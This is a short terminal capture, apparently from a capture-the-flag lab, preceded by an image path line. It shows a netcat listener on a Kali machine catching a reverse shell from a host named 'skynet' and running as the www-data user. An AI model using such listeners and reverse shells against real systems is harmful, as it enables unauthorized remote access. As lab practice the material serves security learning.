 ┌──(fatalfuric㉿kali)-[~/Desktop/startup]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.181.238] 48422
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:09:08 up  1:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$